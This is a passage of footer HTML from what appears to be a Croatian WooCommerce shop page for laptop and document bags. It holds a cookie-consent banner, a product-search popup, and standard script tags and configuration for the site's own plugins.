							<img width="93" height="50" src="https://novival.hr/wp-content/uploads/2025/09/dinacard50-1.png" class="attachment-large size-large wp-image-87" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/dinacard50-1.png 93w, https://novival.hr/wp-content/uploads/2025/09/dinacard50-1-64x34.png 64w" sizes="auto, (max-width: 93px) 100vw, 93px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Postavke Suglasnosti" style="background-color:#91ad1f"> <button class="cky-btn-revisit" aria-label="Postavke Suglasnosti"> <img src="https://novival.hr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cijenimo vašu privatnost</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Koristimo kolačiće kako bismo poboljšali vaše iskustvo pregledavanja, posluživali personalizirane oglase ili sadržaj i analizirali naš promet. Klikom na "Prihvati sve", pristajete na našu upotrebu kolačića.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Prilagodite" data-cky-tag="settings-button" style="color:#91ad1f;background-color:transparent;border-color:#91ad1f">Prilagodite</button> <button class="cky-btn cky-btn-reject" aria-label="Odbiti" data-cky-tag="reject-button" style="color:#91ad1f;background-color:transparent;border-color:#91ad1f">Odbiti</button> <button class="cky-btn cky-btn-accept" aria-label="Prihvatiti sve" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#91ad1f;border-color:#91ad1f">Prihvatiti sve</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Prilagodite postavke pristanka</span> <button class="cky-btn-close" aria-label="Zatvoriti" data-cky-tag="detail-close"> <img src="https://novival.hr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Koristimo kolačiće kako bismo vam pomogli da se učinkovito krećete i izvodite određene funkcije. U nastavku ćete pronaći detaljne informacije o svim kolačićima u svakoj kategoriji pristanka.</p><p>Kolačići koji su kategorizirani kao "Neophodni" pohranjuju se u vašem pregledniku jer su neophodni za omogućavanje osnovnih funkcionalnosti stranice.</p><p>Također koristimo kolačiće trećih strana koji nam pomažu analizirati kako koristite ovu web stranicu, pohranjujemo vaše postavke i pružamo sadržaj i oglase koji su relevantni za vas. Ovi kolačići bit će pohranjeni u vašem pregledniku samo uz vašu prethodnu suglasnost.</p><p>Možete odabrati da omogućite ili onemogućite neke ili sve ove kolačiće, ali onemogućavanje nekih od njih može utjecati na vaše iskustvo pregledavanja.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Potrebno" data-cky-tag="detail-category-title" style="color:#212121">Potrebno</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Potrebni kolačići presudni su za osnovne funkcije web stranice i web stranica bez njih neće raditi na predviđeni način.Ovi kolačići ne pohranjuju nikakve osobne podatke.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcional" data-cky-tag="detail-category-title" style="color:#212121">Funkcional</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funkcionalni kolačići pomažu u izvođenju određenih funkcionalnosti poput dijeljenja sadržaja web mjesta na platformama društvenih medija, prikupljanja povratnih informacija i ostalih značajki trećih strana.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analitika" data-cky-tag="detail-category-title" style="color:#212121">Analitika</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analitički kolačići koriste se za razumijevanje načina na koji posjetitelji komuniciraju s web stranicom. Ovi kolačići pomažu u pružanju podataka o metričkim podacima o broju posjetitelja, stopi napuštanja početne stranice, izvoru prometa itd.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Izvođenje" data-cky-tag="detail-category-title" style="color:#212121">Izvođenje</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Kolačići izvedbe koriste se za razumijevanje i analizu ključnih indeksa izvedbe web stranice što pomaže u pružanju boljeg korisničkog iskustva posjetiteljima.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Oglas" data-cky-tag="detail-category-title" style="color:#212121">Oglas</button><span class="cky-always-active">Uvijek aktivan</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Reklamni kolačići koriste se za prikazivanje posjetitelja s prilagođenim oglasima na temelju stranica koje su prije posjetili i za analizu učinkovitosti oglasne kampanje.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nema kolačića za prikaz.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odbiti" data-cky-tag="detail-reject-button" style="color:#91ad1f;background-color:transparent;border-color:#91ad1f"> Odbiti </button> <button class="cky-btn cky-btn-preferences" aria-label="Spremi moje postavke" data-cky-tag="detail-save-button" style="color:#91ad1f;background-color:transparent;border-color:#91ad1f"> Spremi moje postavke </button> <button class="cky-btn cky-btn-accept" aria-label="Prihvatiti sve" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#91ad1f;border-color:#91ad1f"> Prihvatiti sve </button> </div></div></div></div></script>		<div data-elementor-type="popup" data-elementor-id="417314" class="elementor elementor-417314 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d04a9b9 e-flex e-con-boxed e-con e-parent" data-id="d04a9b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-26fa9a1 elementor-widget elementor-widget-heading" data-id="26fa9a1" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Pretražite proizvode iz naše trgovine</div>				</div>
				<div class="elementor-element elementor-element-d6f9f64 elementor-widget elementor-widget-shortcode" data-id="d6f9f64" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://novival.hr" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="4581" data-tax="product_tag" ><form class="aws-search-form" action="https://novival.hr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970267752811">Unesite ključne riječi</label><input type="search" name="s" id="6970267752811" value="" class="aws-search-field" placeholder="Unesite ključne riječi" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
						</div>
					</div>
				</div>
				</div>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://novival.hr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='elementor-post-417314-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-417314.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://novival.hr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Vidite sve rezultate","noresults":"Nema rezultata"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.50" id="aws-script-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Oprostite, nema proizvoda koji zadovoljavaju va\u0161u selekciju. Molimo probajte sa drugom kombinacijom.","i18n_make_a_selection_text":"Izaberite opcije proizvoda prije dodavanja u ko\u0161aricu","i18n_unavailable_text":"Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.","i18n_reset_alert_text":"Va\u0161 odabir je ponovno pokrenut. Odaberite neke opcije proizvoda prije dodavanja ovog proizvoda u ko\u0161aricu."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="yith_wccl_frontend-js-extra">
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://novival.hr/kosarica/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","add_cart":"Dodaj u ko\u0161aricu","grey_out":"","attribute_style":"hide","image_hover":"","error_no_selected":"Please, select an option","image_hover_even_selected":"1","wrapper_container_shop":"li.product","wrapper_price_shop":"span.price","image_selector":"img.wp-post-image,img.attachment-woocommerce_thumbnail","add_to_cart_selector_loop":"a.add_to_cart_button","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery","set_srcset_on_loop_image":"1","variation_layout":"inline","change_label_on_selected_attribute":"1","attribute_separator":": "};
//# sourceURL=yith_wccl_frontend-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=3.13.0" id="yith_wccl_frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0d5ae3ae6981aa0fc3a315870d826aad","fragment_name":"wc_fragments_0d5ae3ae6981aa0fc3a315870d826aad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} ve\u0107 postoji u {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_0d5ae3ae6981aa0fc3a315870d826aad","nonce":"edd17c279a","rest_root":"https://novival.hr/wp-json/","plugin_url":"https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script id="wc-bulk-variations-js-before">
var wc_bulk_variations_params = {"ajax_url":"https:\/\/novival.hr\/wp-admin\/admin-ajax.php","ajax_nonce":"cefb9a2a2c","debug":false,"currency_options":{"decimals":2,"d_separator":",","t_separator":".","currency_symbol":"&euro;","price_format":"%2$s&nbsp;%1$s","price_markup":"<span class=\"woocommerce-Price-amount amount\"><bdi>%s<\/bdi><\/span>"},"hide_out_of_stock_items":false,"show_stock":false,"disable_purchasing":false,"sticky_header":false,"scroll_offset":"140","i18n_item_singular":"Item","i18n_item_plural":"Broj odabranih proizvoda","i18n_your_total":"Your total is %s"};
//# sourceURL=wc-bulk-variations-js-before
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations.js?ver=2.4.6" id="wc-bulk-variations-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://novival.hr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podijeli na Facebooku ","shareOnTwitter":"Podijeli na Twitter","pinIt":"Prikva\u010di","download":"Preuzmi","downloadImage":"Preuzmi sliku","fullscreen":"Prikaz na cijelom zaslonu","zoom":"Uve\u0107anje","share":"Podijeli ","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Sljede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je posljednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni krajolik","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1440,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0160iroki zaslon","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/novival.hr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/novival.hr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/novival.hr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69fd0a9faa"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1440,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"torbe za laptop i dokumente &#8211; Novi Val final","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://novival.hr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://novival.hr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://novival.hr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://novival.hr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"by_price":"by_price","product_cat":"Kategorije proizvoda","product_brand":"Brendovi","pa_spol":"Prema spolu","pa_boja":"Pretra\u017ei prema boji","pa_velicina":"Pretra\u017ei prema veli\u010dini"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://novival.hr/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:4581, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://novival.hr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "Raspon cijene",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Poništi pretragu"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "blue";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

                    woof_lang_loading = "Učitavanje";
        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "Raspon cijene";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://novival.hr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://novival.hr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://novival.hr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","dobavljac","product_brand","product_visibility","product_cat","product_tag","pa_boja","pa_dodaci","pa_dotisak","pa_kapacitet","pa_spol","pa_velicina"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=3.3.2" id="woof_sid-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://novival.hr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/novival.hr\/wp-admin\/admin-ajax.php","nonce":"15f5f5e80a","urls":{"assets":"https:\/\/novival.hr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/novival.hr\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/novival.hr\/kosarica\/","checkout_page_url":"https:\/\/novival.hr\/naplata\/","fragments_nonce":"0539a0358f"}},"facebook_sdk":{"lang":"hr","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/novival.hr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://novival.hr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://novival.hr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novival.hr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
